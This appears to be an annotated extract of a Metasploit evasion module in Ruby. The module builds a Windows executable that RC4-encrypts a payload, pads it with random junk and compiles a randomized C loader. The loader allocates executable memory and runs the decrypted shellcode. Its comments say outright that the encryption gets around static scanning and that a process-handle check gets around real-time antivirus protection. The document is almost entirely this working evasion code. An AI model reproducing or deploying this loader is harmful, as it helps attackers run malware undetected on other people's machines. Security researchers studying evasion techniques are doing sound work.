 def rc4_key
@rc4_key ||= Rex::Text.rand_text_alpha(32..64) 1.
end
def get_payload
@c_payload ||= lambda {
opts = { format: 'rc4', key: rc4_key }
2.
junk = Rex::Text.rand_text(10..1024)
p = payload.encoded + junk
return {
size: p.length,
c_format: Msf::Simple::Buffer.transform(p, 'c', 'buf', opts) 3.
}
}.call
end
def c_template
@c_template ||= %Q|#include <Windows.h>
#include <rc4.h>
// The encrypted code allows us to get around static scanning
#{get_payload[:c_format]}
4.
int main() {
int lpBufSize = sizeof(int) * #{get_payload[:size]};
LPVOID lpBuf = VirtualAlloc(NULL, lpBufSize, MEM_COMMIT, 0x00000040);
memset(lpBuf, '\\0', lpBufSize);
HANDLE proc = OpenProcess(0x1F0FFF, false, 4);
// Checking NULL allows us to get around Real-time protection
if (proc == NULL) {
RC4("#{rc4_key}", buf, (char*) lpBuf, #{get_payload[:size]});
void (*func)();
func = (void (*)()) lpBuf;
(void)(*func)();
}
return 0;
}|
end
def run
vprint_line c_template
# The randomized code allows us to generate a unique EXE
bin = Metasploit::Framework::Compiler::Windows.compile_random_c(c_template) 5.
print_status("Compiled executable size: #{bin.length}")
file_create(bin)